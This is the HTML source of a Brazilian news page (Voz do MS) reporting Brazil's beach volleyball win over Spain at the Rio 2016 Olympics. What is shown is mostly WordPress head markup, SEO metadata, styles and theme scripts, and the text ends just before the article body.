

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/
body_size: 12449
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Brasil vence Espanha e passa para quartas de final no vôlei de praia - Voz do MS</title>

<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/reset.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css" type="text/css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Sumana:400,700' rel='stylesheet' type='text/css'>
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.css" type="text/css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vozdoms.com.br/wp-content/themes/vozms/images/favico.png">
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery-1.12.3.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Brasil vence Espanha e passa para quartas de final no vôlei de praia - Voz do MS" />
	<meta name="twitter:description" content="A dupla brasileira do vôlei de praia Bruno Schmidt e Alison Cerutti venceu hoje (13) os espanhóis Adrian Gavira Collado e Pablo Herrera por 2 sets a 0 passando para as quartas de final nos Jogos Olímpicos Rio 2016. Os próximos adversários dos brasileiros serão os vencedores do confronto entre os norte-americos Nicholas Dalhausser e [&hellip;]" />
	<meta name="twitter:image" content="https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/","url":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/","name":"Brasil vence Espanha e passa para quartas de final no vôlei de praia - Voz do MS","isPartOf":{"@id":"https://www.vozdoms.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/#primaryimage"},"image":{"@id":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/#primaryimage"},"thumbnailUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg","datePublished":"2016-08-13T16:18:56+00:00","dateModified":"2016-08-13T16:18:56+00:00","author":{"@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879"},"breadcrumb":{"@id":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/#primaryimage","url":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg","contentUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/bruno_schmidt.jpg","width":580,"height":388},{"@type":"BreadcrumbList","@id":"https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vozdoms.com.br/"},{"@type":"ListItem","position":2,"name":"Brasil vence Espanha e passa para quartas de final no vôlei de praia"}]},{"@type":"WebSite","@id":"https://www.vozdoms.com.br/#website","url":"https://www.vozdoms.com.br/","name":"Voz do MS","description":"Só mais um site WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vozdoms.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","caption":"Redação"},"url":"https://www.vozdoms.com.br/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Voz do MS &raquo; Brasil vence Espanha e passa para quartas de final no vôlei de praia" href="https://www.vozdoms.com.br/brasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vozdoms.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.vozdoms.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vozdoms.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.3' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts","ID":3405,"token":"317153e45e","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.vozdoms.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vozdoms.com.br/wp-json/wp/v2/posts/3405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vozdoms.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vozdoms.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.vozdoms.com.br/?p=3405' />
<link rel="alternate" type="application/json+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fbrasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fbrasil-vence-espanha-e-passa-para-quartas-de-final-no-volei-de-praia%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script>
$(document).ready(function(e) {

/* menu categoria mobile */
		$(function() {
			var pull 		= $('#pull');
				menu 		= $('#menu-categorias');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		/* menu paginas */
		$(function() {
			var pull2 		= $('#pull2');
				menu2 		= $('#menu-paginas');
				menu2Height	= menu2.height();

			$(pull2).on('click', function(e2) {
				e2.preventDefault();
				menu2.slideToggle();
			});

			$(window).resize(function(){
        		var w2 = $(window).width();
        		if(w2 > 320 && menu2.is(':hidden')) {
        			menu2.removeAttr('style');
        		}
    		});
		});
});
</script>

</head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3PG32NWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3PG32NWQR');
</script>

<body>
<header class="topo">
	<div class="container">
    	<h1 class="logo sprite"><a href="https://www.vozdoms.com.br">Voz do MS</a></h1>
        <div class="topo-direita">
        	<div class="block">
            	<a href="#" class="mobile" id="pull">CATEGORIAS</a>
            	<ul class="menu-topo" id="menu-categorias">
                	<li><a href="https://www.vozdoms.com.br/noticias/geral">Geral</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/politica">Política</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/esportes">Esportes</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/economia">Economia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/agropecuaria">Agropecuária</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/policia">Polícia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/entretenimento">Entretenimento</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/cultura">Cultura</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/eleicoes-2016">Eleições 2016</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/concursos">Concursos</a></li>
                </ul>
            </div>
            <div class="block">
                <a href="#" class="mobile" id="pull2">MENU</a>
            	<ul class="menu-topo-bottom" id="menu-paginas">
                	<li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
                </ul>
                <ul class="social-topo">
                	<li class="icon-busca desktop">
                    <form style="position:relative" id="searchform" class="searchform" role="search" method="get" action="https://www.vozdoms.com.br">
                    	<input style="width:26px;padding-left:0px;border:none;box-shadow:none;text-indent:-999px;" id="btn-busca" type="text" class="input-busca busca-fechado" placeholder="O que está procurando?" name="s">
                        <div id="ativa-busca"></div>
                    </form>
                    </li>
                   <div class="mobile-center-social">
                        <li class="sprite icon-facebook"><a href="https://www.facebook.com/vozdoms/">Facebook</a></li>
                        <li class="sprite icon-youtube"><a href="#">Youtube</a></li>
                        <li class="sprite icon-instagram"><a href="https://twitter.com/jornalvozdoms">Twitter</a></li>
                    </div>
                    <li class="mobile">
                        <form style="position:relative" id="searchform" class="searchform mobile" role="search" method="get" action="https://www.vozdoms.com.br">
                            <input id="btn-busca" type="text" class="input-busca" placeholder="O que está procurando?" name="s">
                            <div id="logo-busca"></div>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>


<script>
$(document).ready(function() {

	$(".various").fancybox({
		maxWidth	: 1000,
		maxHeight	: 1000,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$('#ativa-busca').click(function(){
		if ( $('#btn-busca').hasClass('busca-fechado') ) {

			$('#btn-busca').css('border','1px solid #d7d7d7');
			$('#btn-busca').css('box-shadow','1px 1px 2px 1px #e7e7e7 inset');
			$('#btn-busca').css('padding-left','40px');
			$('#btn-busca').css('text-indent','0px');
			$('#btn-busca').animate({
				width: '695px',
			}, 500, function() {
			// Animation complete.
			});
			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-fechar.png)');
			$('#ativa-busca').css('right','10px');

			$('.menu-topo-bottom').hide();
			$('#btn-busca').addClass('busca-aberto');
			$('#btn-busca').removeClass('busca-fechado');
			$('.social-topo li.icon-busca').css('margin-top','6px');

		}else if ( $('#btn-busca').hasClass('busca-aberto') ) {

			$('#btn-busca').css('border','none');
			$('#btn-busca').css('box-shadow','none');
			$('#btn-busca').css('padding-left','0px');
			$('#btn-busca').css('text-indent','-999px');
			$('#btn-busca').css('width','26px');

			$('.menu-topo-bottom').show();
			$('#btn-busca').addClass('busca-fechado');
			$('#btn-busca').removeClass('busca-aberto');

			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-busca.png)');
			$('#ativa-busca').css('right','0px');
			$('.social-topo li.icon-busca').css('margin-top','9px');

		}
	});
});
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);

(function($) {
    $(function() {
        $('.jcarousel2')
            .jcarousel({
                vertical: true
            });

        $('.seta-cima')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.seta-baixo')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

    });
})(jQuery);

</script>

<main class="container meio">
	<div class="coluna-esquerda">
		<article class="post">
        	<header>
